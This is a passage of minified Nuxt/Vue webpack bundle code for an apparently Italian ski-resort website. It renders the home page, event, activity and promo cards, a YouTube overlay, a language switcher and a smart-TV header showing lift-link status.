u-items-center"},[e("div",{staticClass:"u-flex"},t._l(t.contentCard.details,(function(t,n){return e("Icon",{key:n,staticClass:"u-mr-20",attrs:{icon:t.detail_type}})})),1),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block",attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},,function(t,e,n){"use strict";var r=n(151),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(152),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(153),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(154),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(155),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(156),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(157),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(158),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(159),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(160),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(161),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(162),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(163),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(164),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(165),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(166),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(167),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(168),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(169),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(170),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(171),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(172),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(173),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(174),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(175),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(176),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(177),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(178),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(179),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(180),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(181),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(182),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(183),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(184),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(185),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(186),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(187),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(188),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(189),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(190),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(191),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(192),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(193),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(194),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(195),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(196),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(197),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(198),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(199),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(200),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(201),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(202),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(203),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(204),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(205),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(206),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(207),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(208),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(209),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(210),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(211),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(212),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(213),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(214),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(215),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(216),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(217),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(218),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(219),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(220),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(221),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(222),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(223),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(224),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(225),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(226),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(227),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(228),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(229),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,function(t,e,n){"use strict";var r=n(230),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(231),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(232),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(233),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(234),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(235),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(236),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(20),n(9),n(4);var r={computed:{availableLocales:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code!==t.$i18n.locale}))},currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}},methods:{toggleLang:function(){this.$refs.changeLang.classList.toggle(this.$style.changeLangActive)}}},o=n(283),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"changeLang",class:[t.$style.changeLang,"demi size-18"]},[e("button",{class:[t.$style.currentLang,"u-flex u-items-center u-relative"],on:{click:t.toggleLang}},[e("span",[t._v(t._s(t.currentLocale[0].name))]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.otherLang,"u-absolute"]},t._l(t.availableLocales,(function(n){return e("a",{key:n.code,staticClass:"u-block",attrs:{href:t.switchLocalePath(n.code)}},[t._v(t._s(n.name))])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",homeApi:{}}},computed:c(c({},Object(o.b)(["optionsAPI","pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.homeApi=this.pagesAPI.home},methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return Object.keys(t.pagesAPI).length>0?e("div",[e("HomeHero",{attrs:{"data-scroll-section":"",data:t.homeApi.hero22,season:t.season}}),t._v(" "),e("HomeSummary",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{"data-scroll-section":"",data:t.homeApi.live}}),t._v(" "),e("HomeShop",{staticClass:"u-mt-145 u-sm-ph-20 u-ph-90",attrs:{"data-scroll-section":"",data:t.homeApi.shop_skipass,season:t.season}}),t._v(" "),e("div",{staticClass:"u-sm-pt-50 u-mt-130",attrs:{"data-scroll-section":""}},[e("HomeHighlights",{attrs:{data:t.homeApi.highlights}}),t._v(" "),e("HomeSkirama",{staticClass:"u-relative u-pt-130",attrs:{data:t.homeApi.skirama23,season:t.season}})],1),t._v(" "),e("BookingForm",{staticClass:"u-sm-ph-25 u-sm-mt-100 u-mt-200 u-ph-90 u-relative u-zindex-3",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":Object.keys(t.optionsAPI).length>0&&t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("HomeLatestNews",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{data:t.homeApi.news,"data-scroll-section":""}}),t._v(" "),e("BannerVideo",{staticClass:"u-sm-mt-100 u-mt-240",attrs:{data:t.homeApi.video}}),t._v(" "),e("HomeWhere",{staticClass:"u-pt-125 u-max-width-large u-mh-auto",attrs:{data:t.homeApi.raggiungerci,"data-scroll-section":""}}),t._v(" "),e("HomeInstagram",{staticClass:"u-pt-200",attrs:{"data-scroll-section":""}}),t._v(" "),e("HomeBrochure",{staticClass:"u-pt-125 u-max-width u-mh-auto",attrs:{data:t.homeApi.cataloghi,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{HomeHero:n(598).default,HomeSummary:n(600).default,HomeShop:n(601).default,HomeHighlights:n(603).default,HomeSkirama:n(604).default,BookingForm:n(275).default,BannerEvents:n(124).default,HomeLatestNews:n(606).default,BannerVideo:n(607).default,HomeWhere:n(608).default,HomeInstagram:n(609).default,HomeBrochure:n(610).default,Footer:n(32).default})},function(t,e,n){"use strict";n.r(e);var r={props:{idVideo:{type:String,default:""},getScrollPosition:{type:Boolean,default:!1}},data:function(){return{playerVars:{},offset:0}},computed:{player:function(){return this.$refs.youtube.player}},mounted:function(){var t=this;this.$nextTick((function(){t.getScrollPosition&&window.innerWidth>1024&&(t.getCurrentPosition(),t.$el.style.top=t.offset+"px")}))},methods:{getCurrentPosition:function(){var t=this;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(e){t.$el.parentElement.parentElement.offsetTop-t.$el.parentElement.parentElement.offsetHeight<e.scroll.y&&t.$el.parentElement.parentElement.offsetTop+t.$el.parentElement.parentElement.offsetHeight>e.scroll.y&&(t.offset=e.scroll.y-t.$el.parentElement.parentElement.offsetTop)}))},playVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&(this.$root.$refs.smoothScroll.disableScrollBar(),this.$el.style.top=this.offset+"px"),this.player.playVideo(),this.$root.$refs.header.$el.style.opacity=0,this.$el.classList.add(this.$style.ytWrpActive)},pauseVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&this.$root.$refs.smoothScroll.enableScrollBar(),this.player.stopVideo(),this.$el.classList.remove(this.$style.ytWrpActive),this.$root.$refs.header.$el.style.opacity=1}}},o=n(299),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.ytWrp,"u-fixed u-full-width-perc u-full-height-vh"]},[e("div",{staticClass:"col-10_12 col-9_12--desk col-8_12--wide u-absolute-centered"},[e("div",{class:[t.$style.videoWrp]},[e("client-only",[e("youtube",{ref:"youtube",class:[t.$style.bannerVideoYt,"u-absolute"],attrs:{"video-id":t.idVideo,"player-vars":t.playerVars}})],1)],1)]),t._v(" "),e("button",{class:[t.$style.btnPlay,t.$style.btnClose,"u-upp demi size-25 u-flex u-flex-center bg-primary u-absolute"],on:{click:t.pauseVideo}},[e("Icon",{class:t.$style.iconCloseBtn,attrs:{icon:"close"}})],1)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20);var r={props:{contentCard:{type:Object,default:function(){}}}},o=n(307),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCard,"u-sm-mb-20 u-sm-mt-none u-mt-50 u-pb-50 u-mh-auto"]},[e("NuxtLink",{attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",{staticClass:"u-overflow-hidden u-sm-mr-none u-mr-40 u-relative u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.contentCard.hero_slider[0].image.card[0],alt:""}}),t._v(" "),e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}})],1):t._e()]),t._v(" "),e("div",{class:[t.$style.eventContent,"u-relative"]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n          "+t._s(t.contentCard.tax_localita[0].name)+"\n        ")]):t._e()]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}}}},o=n(309),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("NuxtLink",{class:[t.$style.cardActivity,"u-block u-relative u-zindex-2"],attrs:{to:t.localePath({name:"activity-slug",params:{slug:t.contentCard.slug}})}},[e("div",{class:["u-relative u-flex u-flex-column u-justify-start u-full-height-perc"]},[e("div",{class:[t.$style.cardActivityImage,"u-relative"]},[Object.keys(t.image).length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.image.card[0],alt:""}})]):t._e(),t._v(" "),t.contentCard.tax_categorie.length>0?e("span",{class:[t.$style.cardActivityTag,"u-absolute u-inline-block size-16 demi black bgPrimary u-upp u-pv-5 u-ph-15"],domProps:{innerHTML:t._s(t.contentCard.tax_categorie[0].name)}}):t._e()]),t._v(" "),e("div",{class:[t.$style.cardContent,"u-sm-pb-90 u-sm-ph-25 u-ph-40"]},[e("Title",{staticClass:"size-25 demi black u-upp u-sm-mt-25 u-mt-30",attrs:{"html-tag":"h4",content:t.contentCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-mt-15 u-hide-mobile"},[e("p",{staticClass:"size-16 darkGrey"},[t._v("\n          "+t._s(t.contentCard.excerpt)+"\n        ")])])],1),t._v(" "),t.contentCard.duration?e("div",{class:[t.$style.cardActivityDuration,"u-flex u-sm-pl-25 u-pl-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"time"}}),t._v(" "),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.duration))])],1):t._e(),t._v(" "),t.contentCard.difficulty?e("div",{class:[t.$style.cardActivityDifficulty,"u-flex u-sm-pr-25 u-pr-40 u-absolute"]},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"slopes"}}),t._v(" "),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.difficulty))])],1):t._e()])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{contentCard:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(330),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.promoCard,"u-full-height-perc u-relative"]},[e("NuxtLink",{class:[t.$style.promoImage,"u-relative"],attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.image?e("LazyFigure",{attrs:{image:t.contentCard.image.card}}):t._e()],1),t._v(" "),e("div",{class:[t.$style.promoContent,"u-pb-70"]},[e("div",{staticClass:"u-sm-pv-20 u-sm-ph-30 u-ph-30 u-pv-30"},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.price))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10"},[t._v("\n          "+t._s(t.contentCard.title)+"\n        ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("div",{class:[t.$style.promoCardBtn,"u-absolute"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-30",attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.optionsAPI.strings.varie.default_cta))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{linkState:"F"}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this.getLinkState()},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"MATTERHORN"===t["@attributes"].nom&&(e=t["@attributes"].etat):"MATTERHORN"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e}}},d=c,m=n(335),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:[t.$style.header]},[e("div",{class:[t.$style.headerCenter]},[t.optionsAPI.global.live_now.text?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-start"]},[e("div",{staticClass:"u-mr-40 u-nowrap white"},[e("span",{staticClass:"size-14 u-block"},[t._v("Live now:")]),t._v(" "),e("span",{staticClass:"size-16 demi u-block"},[t._v(t._s(t.optionsAPI.global.live_now.text))])]),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:t.$style.headerStatusIconRed,"u-block"]})]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-block"]},[e("img",{class:[t.$style.horizontalLogo],attrs:{src:"/assets/img/logo-white.svg",alt:""}})])]),t._v(" "),e("SmartTvHeaderMainInfo")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SmartTvHeaderMainInfo:n(627).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38),n(28),n(39);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(346),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),t.description?e("TextBlock",{staticClass:"col-7_10--desk col-6_10--wide u-mh-auto u-mt-40"},[e("div",{staticClass:"size-18 medium darkGrey u-text-center",domProps:{innerHTML:t._s(t.nl2br(t.description,!0))}})]):t._e()],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-sm-mt-none u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-4_12--desk u-sm-mt-50"},[e("div",{class:[t.$style.mainServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.image,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.image,n.title?"u-flex-shrink-0 u-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.mainServicesTitle,"size-25 demi black u-upp"]},[t._v("\n            "+t._s(n.title)+"\n          ")]),t._v(" "),e("div",{class:[t.$style.mainServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}}},o=n(347),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.secondaryServices,"u-sm-mh-25 u-sm-mt-90 u-mt-130"]},[e("Title",{staticClass:"col-3_10--desk col-2_10--wide size-25 demi u-upp u-text-center u-mh-auto u-sm-pt-50 u-pt-90",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-max-width u-sm-mt-none u-mt-40 u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-2_10--wide u-mt-50"},[e("div",{class:[t.$style.secondaryServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.secondaryServicesImage,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.secondaryServicesImage,n.title?"u-flex-shrink-0 u-sm-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.secondaryServicesTitle,"size-25 demi black u-upp"],domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("div",{class:[t.$style.secondaryServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-sm-mh-10 